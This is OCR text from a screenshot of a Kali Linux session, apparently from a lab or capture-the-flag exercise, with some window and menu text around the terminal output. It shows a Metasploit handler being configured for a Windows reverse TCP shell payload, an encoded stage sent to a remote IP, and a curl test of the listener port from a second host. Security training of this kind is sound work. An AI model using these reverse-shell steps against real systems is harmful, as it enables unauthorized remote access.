 root@kali: /home/kali
(root kali)-[/home/kali]
# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 174.78.192.86
[*] 174.78.192.86 - Command shell session 1 closed.
Kali 2020.2 - VMware Workstation
File Edit View VM Tabs Help
Home DC01 - Chal Kali 2020.2
~ : bash — Konsole 6:14 PM
~ : bash — Konsole
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals
[root@pandorasbox]-[~]
#curl http://35.170.245.62:1337/HelloFromMe
curl: (1) Received HTTP/0.9 when not allowed
[x]-[root@pandorasbox]-[~]
#